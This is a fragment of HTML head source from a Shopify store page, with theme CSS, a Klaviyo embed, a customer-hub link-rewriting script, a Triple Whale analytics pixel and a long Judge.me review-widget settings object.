        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <style>
      footer .form-phone,
      footer .form-phone:hover,
      body .go3176171171 a {
        color: #fff;
        text-decoration: underline;
      }
      footer .form-phone-container {
        margin-top: 12px;
      }
      .footer-phone {
        padding: 0 22px;
        color: #fff;
        font-size: 12px;
        font-family: Poppins, 'Helvetica Neue', Helvetica, Arial, sans-serif;
        font-weight: 400;
        font-style: normal;
      }
      .footer-phone a {
        text-decoration: underline;
        color: #fff;
      }
      [data-testid="klaviyo-form-WczPRm"] {
        padding-bottom: 0!important;
      }
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//groundgrabba.com.au/cdn/shop/t/30/assets/base.css?v=153004382903766558811761403976" rel="stylesheet" type="text/css" media="all" />
    

    

      <link rel="preload" as="font" href="//groundgrabba.com.au/cdn/fonts/barlow/barlow_n6.329f582a81f63f125e63c20a5a80ae9477df68e1.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//groundgrabba.com.au/cdn/fonts/dm_sans/dmsans_n7.97e21d81502002291ea1de8aefb79170c6946ce5.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//groundgrabba.com.au/cdn/shop/t/30/assets/component-predictive-search.css?v=76514217051199997821756766005"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RmjdVp/klaviyo.js?company_id=RmjdVp"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>



  <!-- BEGIN app snippet: customer-hub-data --><script>
  if (!window.customerHub) {
    window.customerHub = {};
  }
  window.customerHub.storefrontRoutes = {
    login: "https://groundgrabba.com.au/customer_authentication/redirect?locale=en&region_country=AU?return_url=%2F%23k-hub",
    register: "https://shopify.com/34149695533/account?locale=en?return_url=%2F%23k-hub",
    logout: "/account/logout",
    profile: "/account",
    addresses: "/account/addresses",
  };
  
  window.customerHub.userId = null;
  
  window.customerHub.storeDomain = "ground-grabba-au.myshopify.com";

  

  
    window.customerHub.storeLocale = {
        currentLanguage: 'en',
        currentCountry: 'AU',
        availableLanguages: [
          
            {
              iso_code: 'en',
              endonym_name: 'English'
            }
          
        ],
        availableCountries: [
          
            {
              iso_code: 'AU',
              name: 'Australia',
              currency_code: 'AUD'
            }
          
        ]
    };
  
</script>
<!-- END app snippet -->



  <!-- BEGIN app snippet: customer-hub-replace-links -->
<script>
  function replaceAccountLinks() {
    const selector =
      'a[href$="/account/login"], a[href$="/account"], a[href^="https://shopify.com/"][href*="/account"], a[href*="/customer_identity/redirect"], a[href*="/customer_authentication/redirect"], a[href$="/account';
    const accountLinksNodes = document.querySelectorAll(selector);
    for (const node of accountLinksNodes) {
      const ignore = node.dataset.kHubIgnore !== undefined && node.dataset.kHubIgnore !== 'false';
      if (!ignore) {
        // Any login links to Shopify's account system, point them at the customer hub instead.
        node.href = '#k-hub';
        /**
         * There are some themes which apply a page transition on every click of an anchor tag (usually a fade-out) that's supposed to be faded back in when the next page loads.
         * However, since clicking the k-hub link doesn't trigger a page load, the page gets stuck on a blank screen.
         * Luckily, these themes usually have a className you can add to links to skip the transition.
         * Let's hope that all such themes are consistent/copy each other and just proactively add those classNames when we replace the link.
         **/
        node.classList.add('no-transition', 'js-no-transition');
      }
    }
  }

  
    if (document.readyState === 'complete') {
      replaceAccountLinks();
    } else {
      const controller = new AbortController();
      document.addEventListener(
        'readystatechange',
        () => {
          replaceAccountLinks(); // try to replace links both during `interactive` state and `complete` state
          if (document.readyState === 'complete') {
            // readystatechange can fire with "complete" multiple times per page load, so make sure we're not duplicating effort
            // by removing the listener afterwards.
            controller.abort();
          }
        },
        { signal: controller.signal },
      );
    }
  
</script>
<!-- END app snippet -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"ground-grabba-au.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"",name:``,price:"",variant:""},search:"",collection:"",cart:"page",template:"page",curr:"AUD" || "AUD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#fbcd0a","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#fbcd0a","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":false,"enable_question_anwser":true,"widget_theme":"","review_date_format":"dd/mm/yyyy","default_sort_method":"highest-rating","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"What our customers are saying","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":true,"featured_carousel_url":"https://groundgrabba.com.au/pages/customer-reviews","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":0,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"shop-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#F9A848","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":true,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/groundgrabba.com.au","branding_text":"Powered by Judge.me","locale":"en","reply_name":"GroundGrabba AU","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"GroundGrabba AU"};</script> <style 